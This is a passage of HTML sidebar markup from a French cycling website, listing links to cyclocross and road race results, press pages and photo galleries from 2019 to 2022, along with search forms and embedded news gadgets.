                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
